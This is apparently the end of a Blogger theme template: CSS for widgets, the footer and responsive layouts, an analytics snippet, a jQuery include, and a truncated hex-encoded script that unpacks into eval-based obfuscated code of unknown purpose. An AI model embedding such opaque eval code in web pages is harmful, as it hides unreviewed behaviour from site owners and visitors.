color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x3